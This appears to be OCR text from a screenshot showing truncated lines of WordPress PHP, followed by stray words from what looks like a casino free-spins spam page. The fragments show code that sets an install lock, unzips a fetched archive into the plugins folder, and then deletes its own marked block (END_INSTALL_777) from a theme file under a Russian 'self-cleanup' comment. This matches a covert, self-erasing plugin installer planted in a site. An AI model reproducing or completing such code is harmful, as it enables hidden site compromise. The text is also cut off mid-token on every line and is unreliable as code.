
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
posit free spins new zealand